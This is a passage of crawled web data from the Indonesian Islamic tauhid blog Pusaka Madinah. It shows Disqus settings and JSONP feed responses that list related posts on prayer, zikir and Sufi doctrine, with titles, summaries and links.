qus.com/api/forums/avatars/pusakamadinah.jpg?size=92","cache":"https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.pusakamadinah.org&key=rGFLtRLmUXnZ8KerHzFPGQ"}}</script>
    <script type="text/json" id="disqus-recommendationSettings">{"maxAgeDays":0,"titleHidden":false,"placement":"top","recommendationsEnabled":true,"metaComments":true,"disableOverlay":false,"contentPreview":true,"metaDate":true,"id":117428}</script>

    <div id="fixed-content"></div>


    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/di%20sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3595
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/di%20sama-tengah-hati"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/di+sama-tengah-hati\/-\/di+sama-tengah-hati?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"147"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6082952185878827566"},"published":{"$t":"2014-10-18T09:10:00.000+07:00"},"updated":{"$t":"2014-11-16T10:09:29.860+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitab Babul Hidayah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Babul Hidayah: Akhirul Kalam"},"summary":{"type":"text","$t":"\n\n\n\nSoal Wujud hanya diri Allah yang ADA karena dalam sifat Nafsiyah, Wujud itu hanya Diri Allah yang ADA.\n\nTentang Zat\/Diri, dalam tauhid sudah dijelaskan dalam sifat Nafsiyah,\ntentang Sifat Zat itu sudah dijelaskan dalam sifat Salbiyah,\ntentang Asma-Nya dijelaskan dalam sifat Ma`ani-Nya: Nama bagi Zat, dan\ntentang Af`al-Nya dijelaskan dalam sifat Ma`nawiyah-Nya.\n\n\n\nJalan praktik kita menghayati"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6082952185878827566"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/10\/babul-hidayah-akhirul-kalam.html","title":"Babul Hidayah: Akhirul Kalam"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7iS_OvGA21mOs_b2Rnzy0BH5vnk6D55jyYVh9wS3XEVqayIs6NlO49oznRF6oNrBVM5yBjxq69-S7BKoAw5DBsAw8c8M2bAvFTWp_c85VJ1B6yQweFPMvPZxhnVbH7txynrBDRkILw\/s72-c-no\/babul-hidayah-akhirul-kalam.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4647626454550792839"},"published":{"$t":"2014-02-08T19:03:00.000+07:00"},"updated":{"$t":"2014-02-09T04:43:42.868+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Ruh Qudus dan Nur dalam Tidur"},"summary":{"type":"text","$t":"\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/4647626454550792839\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/4647626454550792839?isPopup=true","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4647626454550792839"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/02\/ruh-qudus-dan-nur-dalam-tidur.html","title":"Ruh Qudus dan Nur dalam Tidur"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w\/s72-c\/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7574248515661229024"},"published":{"$t":"2013-10-03T00:24:00.000+07:00"},"updated":{"$t":"2014-01-24T22:41:53.131+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"video pengajian"}],"title":{"type":"text","$t":"Praktik Lillaahi Taala dan Zahiru Rabbi"},"summary":{"type":"text","$t":"gelap-gelapan\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/7574248515661229024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/7574248515661229024?isPopup=true","title":"21 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7574248515661229024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/10\/praktik-lillaahi-taala-dan-zahiru-rabbi.html","title":"Praktik Lillaahi Taala dan Zahiru Rabbi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5278059043478721033"},"published":{"$t":"2013-07-10T05:57:00.001+07:00"},"updated":{"$t":"2014-01-24T22:51:59.124+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Dasar"}],"title":{"type":"text","$t":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"},"summary":{"type":"text","$t":"Ibnu ‘Abbas Radhiallahu ‘Anhuma, menceritakan:\n\n كَانَ النَّبِيُّ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدَ النَّاسِ وَأَجْوَدُ مَا يَكُونُ فِي رَمَضَانَ حِينَ يَلْقَاهُ جِبْرِيلُ وَكَانَ جِبْرِيلُ عَلَيْهِ السَّلَام يَلْقَاهُ فِي كُلِّ لَيْلَةٍ مِنْ رَمَضَانَ فَيُدَارِسُهُ الْقُرْآنَ فَلَرَسُولُ اللَّهِ صَلَّى اللَّهُ عَلَيْهِ وَسَلَّمَ أَجْوَدُ بِالْخَيْرِ مِنْ الرِّيحِ الْمُرْسَلَةِ \n\nNabi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/5278059043478721033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/5278059043478721033?isPopup=true","title":"40 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5278059043478721033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/ramadhan-lailatul-qadar.html","title":"Amalan Ramadhan untuk Lailatul Qadar dan Kembali Fitrah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCfs1dCvjh7jDzpE-jnYqww_5wmKyyhwcoiKfz0DZHjGnk1rsSz0FhszeeQtXDLsk-SzRkVpnup2n3lvAScJ4TidAW4uf-nfedrqSnEieCUsEyfN4VBGIkXG8-os66mmtfdhSQCF2ZXw\/s72-c\/Amalan.Ramadan.untuk.Kembali.Fitrah.jpg","height":"72","width":"72"},"thr$total":{"$t":"40"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6609690965846106302"},"published":{"$t":"2013-07-04T11:38:00.000+07:00"},"updated":{"$t":"2014-01-30T20:48:31.876+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Kemahaesaan itu Ada pada Rasulullah"},"summary":{"type":"text","$t":"Perlu dituntut manusia tentang kemahaesaan Tuhan yang ada pada Rasulullah. Sebab esanya Tuhan pada hamba itu ada pada Rasul. [Tulisan amat terkait sebelumnya: Ruh Qudus itu Muhammad Rasulullah dan Rasa Ketuhanan Allah yang Sahih.] Esanyat Tuhan pada hamba-Nya itu karena Ruh Qudus itu diri kita juga. Yang menjadikan dan yang dijadikan itu satu. \n\n\nIslam ini ketuhanan yang mahaesa. Wajib jasad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/6609690965846106302\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/6609690965846106302?isPopup=true","title":"66 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6609690965846106302"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/07\/kemahaesaan-pada-Rasulullah.html","title":"Kemahaesaan itu Ada pada Rasulullah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7WDb-lSVVvZ5cq3wTRoVqXEynqAawjTvC9N7T7hu2XPCB77gk0hvDTSSZu1h1uhAOoyoPjRD7hA3p8yxIQwAFlUE23lKF4rap7W5bJ5lIWG9_gkI8OKOA35J2vnAcNGHeY7NTpmZKp8U\/s72-c\/Oneness.in.Muhammad.jpg","height":"72","width":"72"},"thr$total":{"$t":"66"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-3997319161307504198"},"published":{"$t":"2013-06-30T15:38:00.000+07:00"},"updated":{"$t":"2014-01-24T22:57:30.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Madya"}],"title":{"type":"text","$t":"Tugas Hati"},"summary":{"type":"text","$t":"وَيَجْعَلُ الرِّجْسَ عَلَى الَّذِينَ لَا يَعْقِلُونَ\nDan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya. [Q.S. Yunus:100]\n\n\n\nDiberi Allah dua bola mata, tugasnya satu: untuk melihat. Diberi Allah dua daun telinga , tugasnya satu: untuk mendengar. Diberi Allah satu hati, tugasnya satu. Tugas hati untuk apa? Untuk berkekalan pada Allah.\n\nMengapa ada orang waktu mau "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/3997319161307504198\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/3997319161307504198?isPopup=true","title":"79 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/3997319161307504198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/06\/tugas-hati.html","title":"Tugas Hati"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8otO1xGg9sLkw3Kh1K88p84JFc86fuy82BOKOTrES-3E56UT8DuDXo_McNvRpA70lbSersqu6Lr2ceKs2jJq5ZZLV3dcuSLikMIBFe4vDz6Mm_svwwonIJsAdwf6nElLlatnng6jAeE4\/s72-c\/Tugas.Hati.jpg","height":"72","width":"72"},"thr$total":{"$t":"79"},"georss$featurename":{"$t":"South East Asia"},"georss$point":{"$t":"-2.2179704 115.66282999999999"},"georss$box":{"$t":"-56.2697424 33.045642499999985 51.8338016 -161.71998250000001"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Shalat%20Khusyuk?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3768
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Shalat+Khusyuk?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Shalat%20Khusyuk"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Shalat+Khusyuk\/-\/Shalat+Khusyuk?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7111122755922818307"},"published":{"$t":"2016-07-12T05:09:00.001+07:00"},"updated":{"$t":"2016-07-14T14:01:14.411+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zikir"}],"title":{"type":"text","$t":"Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama"},"summary":{"type":"text","$t":"\n\n\nArtikel ini merupakan tindak lanjut atas rangkaian status facebook\u0026nbsp;di bawah ini, makanya tulisan ini panjang bak selendang mayang terurai dari batas kota sampai sudut dapur. Jadi sabar yah. \u0026nbsp;Rasulullahﷺ bersabda, \"Jika engkau menginginkan sesuatu perkara, maka pelan-pelanlah (tenanglah), hingga Allahﷻ akan menunjukkan padamu jalan keluarnya.\" (H.R. Bukhari)\n\n \n\n\n\n\n\n\n\nYang diurai di "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7111122755922818307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7111122755922818307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/07\/ilmu-zikir-dan-salat-yang-tidak.html","title":"Ilmu Zikir dan Salat yang Tidak Dimiliki Ulama"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglxQ-lmEJew9QO96NblnYooXVnMYsyKi7vYz1SJgTB1hbhigIGchZZmXjk9y6FW2TH6ce98Cw3H61tlL9XRnKIokl6jrWzF4D7SdUxpuzSUDRecc_RqRwgbv4BgRqIig4M-0e94bSgjQ\/s72-c\/Warisan-Nabi640.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1005635092520105206"},"published":{"$t":"2014-10-07T19:24:00.000+07:00"},"updated":{"$t":"2014-10-07T21:40:48.708+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kitab Babul Hidayah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Kitab Babul Hidayah: Bab Shalat"},"summary":{"type":"text","$t":"\n\n\n\nPara kyai, ulama, ustad waktu mengajar, sedikit-sedikit lalu menyuruh shalat. Kamu kasih tahu tidak di mana keberadaan umat di dalam dan di luar shalat? Kalau orang hakiki tahu tempat dia shalat dan di luar shalat itu di Kiblat Maqami. Di padang pasir pun dia akan shalat. Dan di mana dia berada tetap shalat. Ini makna hakiki shalat.\n\nBabul Hidayah Bab Shalat mengandung syarat-syarat "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1005635092520105206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1005635092520105206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2014\/10\/kitab-babul-hidayah-bab-shalat.html","title":"Kitab Babul Hidayah: Bab Shalat"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJFw8kUa5nKoS8uuV1gIgniCXMVKNgS5eCH2yK4eMYXieqUWAfJQU3Z1lop-86-CkCFF3N8-DN85WsREtOthLxtal2iyyJ9HdMkzLfFFkJcsxJeXv3yvW703gvOxM4Lna3aq8z1AfVlQ\/s72-c-no\/kitab-babul-hidayah-shalat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-5263778717772515474"},"published":{"$t":"2013-02-18T09:38:00.001+07:00"},"updated":{"$t":"2014-02-02T19:56:57.743+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"}],"title":{"type":"text","$t":"Intisari Kitab Langka: Bayanu Syahadat - Kesempurnaan Shalat"},"summary":{"type":"text","$t":"\n\n\nSalam alaikum, Sobat Sarang - Keluarga Pusaka Madinah dan seluruh umat tauhidi ummat Muhammad Shalallaahu `alaihi wa salam. Topik kita kali ini adalah intisari Kitab Bayanu Syahadat, kitab peninggalan ulama mutahaqama dan ulama al-faham generasi terdahulu [salaf]. \n\nKitab ini disebut kitab langka bukan hanya karena sangat langka orang yang masih menyimpannya, melainkan juga karena sangat sulit"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/5263778717772515474\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/5263778717772515474?isPopup=true","title":"64 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5263778717772515474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/5263778717772515474"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2013\/02\/kitab-bayanu-syahadat-kesempurnaan-shalat.html","title":"Intisari Kitab Langka: Bayanu Syahadat - Kesempurnaan Shalat"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpbF9c-_Qamkhwc-24WSAFPeCh7He1w-sbJhhojicFjDK5sAQI5vZXGPQdmD3uYhn7wCY_JGvx4iwmv6ICDAzmp4ieDPGbhW07hssIBLQuYujlAf7YtE1dPM_maHG2LGt8Rmf8N9nHp2A\/s72-c\/Bayanu-Syahadat.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1978683793101938694"},"published":{"$t":"2013-02-11T11:18:00.000+07:00"},"updated":{"$t":"2016-10-21T18:56:50.413+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"di sama-tengah-hati"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Utama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shalat Khusyuk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tauhid Hakiki"}],"title":{"type":"text","$t":"Intisari Kitab Langka: Babul Ihsan - Shalat Diri Rahasia Allah Memuji Tuhannya"},"summary":{"type":"text","$t":"\n\nBabul Ihsan menyatakan masalah ilmu hakikat dan membawa dalil-dalil dan hadisnya. Jemaah sekalian, ulama yang arif billah menyatakan bahwa dalam ibadah itu ada empat perkara muqaranah. Muqaranah ini berlaku di dalam [shalat] dari takbir ihram sampai dengan salam.\n\nKeempat muqaranah yang dimaksud adalah\nmuqaranah syahadat;\nmuqaranah takbir ihram;\nmuqaranah sakaratul maut;\nmuqaranah wahdatul zat."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/1978683793101938694\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/63250179727711437\/1978683793101938694?isPopup=true","title":"41 